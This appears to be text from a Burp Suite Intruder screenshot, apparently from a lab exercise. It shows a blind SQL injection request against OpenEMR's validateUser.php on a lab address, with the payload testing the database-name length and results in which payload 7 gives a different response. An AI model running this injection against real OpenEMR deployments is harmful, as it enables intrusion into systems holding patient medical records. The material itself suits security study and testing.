 Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.0.2.9 Update Host header to match
1 GET /openemr/interface/login/validateUser.php?u='+or+length(database())%3d§0§--+- HTTP/1.1
2 Host: 10.0.2.9
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://10.0.2.9/openemr/interface/login/login.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: OpenEMR=bf3fcd83e313b3349c1f9bef0f34c531
10 Connection: close
11
12
15. Intruder attack of http://10.0.2.9 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7 7 200 356
0 200 355
1 1 200 355
2 2 200 355
3 3 200 355
4 4 200 355
5 5 200 355
6 6 200 355
8 8 200 355
9 9 200 355